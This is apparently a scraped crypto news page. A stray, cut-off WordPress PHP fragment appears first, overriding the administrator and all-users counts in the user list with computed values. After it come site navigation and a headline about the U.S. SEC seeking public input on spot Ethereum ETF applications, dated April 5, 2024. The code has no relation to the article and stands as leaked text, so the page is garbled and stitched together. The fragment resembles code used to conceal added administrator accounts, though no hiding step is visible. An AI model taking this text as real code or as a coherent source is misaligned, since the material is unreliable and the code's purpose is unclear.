
with the new count $views['administrator'] = '
' .
translate_user_role('Administrator') . '
(' . $admin_count . ')
'; // Update
the all users view with the new count $views['all'] = '
' . __('All') . '
(' .
$total_count . ')
'; return $views; }
HOME
ETHEREUM
U.S. SEC calls for public input on spot
Ethereum ETF applications
U.S. SEC calls for public input on
spot Ethereum ETF applications
April 5, 2024
CryptoExpert